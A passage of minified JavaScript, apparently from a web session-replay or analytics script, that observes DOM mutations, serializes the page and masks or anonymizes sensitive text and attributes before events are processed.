s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Xl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Xl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Ii.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _r(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.Yl(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Wf=i;let n=Eo(o=>e(o,this),!0);this.A=li("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Qd(i,n):i!=null?i:n}observe(){s.observe(this.A,this.Wf)}disconnect(){s.disconnect(this.A,this.Wf)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),lE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.e_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>_e(()=>t(e)),this.Yf=new sl(e=>_e(async()=>{await Gh(),this.e_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Xf=new Qy(t))}observe(){var t;this.Xl=!1,this.U=new Ge(e=>this.s_(e),(e,i)=>{i==="added"&&this.i_(e)}),this.U.observe(),this.Yf.observe(),(t=this.Xf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.Yf.disconnect(),(e=this.Xf)===null||e===void 0||e.disconnect(),this.Xl=!0}s_(t){if(this.Xl)return;let e=Zy(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.A(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:ns(t.removedNodes,c=>c)};this.A(o)}}i_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return St([F()],s.prototype,"processAttributeChanged",null),St([F()],s.prototype,"processCharacterDataChanged",null),St([F()],s.prototype,"processChildListChanged",null),s})(),hE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),uE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),dE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),fE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),pE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),gE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&xc(t)&&(i[n].value=Vu(t))}return i}}return s})(),Kl={workTime:40,async:!0,initialDOM:!0},mE={serialize:$u()},Wr=csSymbol("InitialDom"),Jl=csSymbol.for("ignoreNextSerialization");function Fu(s){return s[Jl]?(delete s[Jl],!0):!1}function $u(s=Kl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Kl.workTime);let n=li("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Yr(T);s.async&&s.initialDOM&&yt.setProperty(T,Wr,!0),c(T,D)}},u,d=!0,p=8,g=li("work",()=>{var _;if(d)u=Yr(t),s.async&&s.initialDOM&&yt.setProperty(t,Wr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=vE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let M=csNodefirstChild.apply(T);M;M=csNodenextSibling.apply(M)){if(Fu(M))continue;let z=Yr(M);s.async&&s.initialDOM&&yt.setProperty(M,Wr,!0),V[O++]=z,c(M,z)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function yE(s){let r=Yr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))Fu(n)||(t.children[e++]=oc(n));let i=s.shadowRoot;return i&&(t.shadowRoot=oc(i)),r}var oc=ji(yE,"serializeSync");function Yr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new rs(s),r.attributes=SE(s);break;case 3:t=new ju(s);break;case 4:t=new hE(s);break;case 8:t=new uE(s);break;case 10:t=new dE(s);break;case 9:t=new fE(s);break;case 11:t=new pE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function EE(){Wr=csSymbol("InitialDom")}function vE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function SE(s){return dn(s)?[]:gE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ze=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),_E=$u(),wE=(()=>{class s extends ze{constructor(){super(...arguments),this.wa=!1}onStart(){this.wa=!0,this.A=Uy(this.r_,this),this.z=new lE(this.A),this.z.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.wa=!1,EE(),t()};this.produceEvent(new sn(i=>_E(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.wa=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}r_(t){if(!this.n_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Er(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Gr(e.target),i.linkRel=Xh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Gr(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Gr(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=Pt(e.target)?Gr(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=ns(e.nodes,oc)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Yr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.wa&&!yt.getProperty(t,Wr)}n_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||G.isMaskedElement(t.target)||G.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||G.isMaskedElement(e)||G.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||G.isMaskedElementChild(t.target)||G.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||G.isMaskedElementChild(t.target);default:return!1}}}return s})(),xi=(()=>{let s;return function(r){function t(e){return e.type==="DomEvent"}r.isDOMEvent=t}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=li("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),AE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof rs){let c=G.getMaskedAttributeDetails(n);n.attributes=this.ba(n,c)}if(G.getMaskedElementDetails(n).state===G.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof rs){let u=G.getMaskedAttributeDetails(c);c.attributes=this.ba(c,u);let d=G.getMaskedElementDetails(c);d.state===G.MaskedElementState.Parent&&(this.Ta(c,d),e++)}})}return e>0&&rt.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=G,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=G.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=G.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Ta(u,p)}}ba(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return os([re("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),bE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,TE="\uFF41",RE=/[^ａ\s]/g,CE="a";function Ci(s){let r=csString.prototype.replace.call(s,bE,TE);return csString.prototype.replace.call(r,RE,CE)}function Gu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var zu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.us=t,this.Pn=e,this.D=i,this.Ra=n,this.o_=o,this.On=Fc(this.Pn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.us,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(rs.isElement(i))return this.a_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.us?Ci(o.data):this.D.checkAndAnonymizePII(o.data,this.Ra);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.us&&!n?{anonymizedValue:Ci(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ra),withAnonymization:!1}}a_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.us,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.c_(e,i,o))return n;if(jp(i))return Hp(e,i,n)?this.D.anonymizePII(n):n;let c=this.o_&&i==="placeholder";return this.us&&(Bp(e,i,o)||c)?Ci(n):this.us?"":this.D.checkAndAnonymizePII(n,null)}c_(t,e,i){return Up(t,e,i)||this.On.has(e)}}return s})(),Ql=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.l_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static l_(t){return(e,i)=>t(ns(e,IE),i)}}return s})();function IE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var ac=()=>(s,r,t)=>{t.value=PE(t.value)};function PE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Nc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}ac.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var OE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Kf=e=>{let i=e.target;if(this.ni.has(i))return!0;let n=!1;return this.ni.forEach((o,c)=>{n||!this.ni.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{ac.isScheduled(this,this.garbageCollect)&&(e=Qr(e,this.Kf)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ni=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.U.observe(t,e)}unobserve(t){this.ni.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Qr(this.takeRecords(),this.Kf);t.length&&this.A(t,this),this.U.disconnect(),this.ni.forEach((e,i)=>this.U.observe(i,e))})}}return St([ac()],s.prototype,"garbageCollect",null),s})(),NE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Jr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())bt.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new Ge(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return St([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ME=300,oi=(()=>{class s{constructor(t){this.Ca=new Set,this.h_=new NE(e=>this.Jf(e)),this.K=!1,this.Ot=t?{...Zl,...t}:Zl}stop(){var t,e;this.K=!1,(t=this.Nn)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.A=li("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ME};this.Nn=Ql.create(i=>this.handleIntersection(i),e),this.U=new OE(i=>csSetTimeout(()=>{ut(i,n=>this.Jf(n.target))})),this.Jl(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(Bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Ia=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Qf=csSymbol("Tracked")}Jf(t){this.Ca.add(t);for(let e of this.u_(t))this.Ca.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Ca.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ca.clear()}watchIntersection(t){this.U.unobserve(t),this.Nn.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.Zf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Nn.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Ia],this.Nn.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.d_(i);continue}let n=this.Ot.allowSameMatch||!e.target[this.Ia];e.target[this.Ia]=!0,n&&!this.Ot.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Ia]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Ot.delay)}d_(t){Bt.visibilityObserver.hiddenElements.increase();let e=bt.getTopElement(t);this.watchMutation(t),e&&(this.h_.observe(e),this.Zf(e,t),this.watchMutation(e,!1))}Zf(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}u_(t){var e,i;let n=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Ot.trackOnce){if(this.Nn.unobserve(t),this.U.unobserve(t),t[this.Qf])return;t[this.Qf]=!0}this.A(t,e)}static isSupported(){return Ql.isSupported()}}return St([F()],s.prototype,"observe",null),St([Sr({wait:50}),F(),re("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),St([F()],s.prototype,"watchIntersection",null),St([F()],s.prototype,"watchMutation",null),St([F(),re("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),St([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),Zl={delay:1e3,trackOnce:!0,reobserve:!1},DE=(()=>{class s{constructor(t){this.A=t,this.Ms=new mn,this.f_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{fe(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Mn=new Ge(this.f_)}observe(){this.Mn.observe(),fe(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Mn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Ls=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),kE=(()=>{class s extends ze{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new oi,this.tp=new DE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||G.isMaskedElement(e)||G.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Ls.isEditableNode(e)||ln(e)||dn(e)||un(e)||ho(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){oi.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.tp.observe())}onStop(){oi.isSupported()&&(this.Mt.stop(),this.tp.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of ms(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Jr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.us&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.eh.has(n)||(this.eh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return os([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),os([F()],s.prototype,"onVisibilityChanged",null),s})(),th=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function co(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var xE=(()=>{class s extends Bi{constructor(t,e,i=new vr,n=null,o=!1){super(),this.D=i,this.Ra=n,this.captureAnonymizedPlaceholders=o,this.Sr=new zu(t,e,i,n,o)}setAnonymization(t){this.Sr.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||th.isTextVisibilityEvent(t)||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.p_(t);if(th.isTextVisibilityEvent(t))return 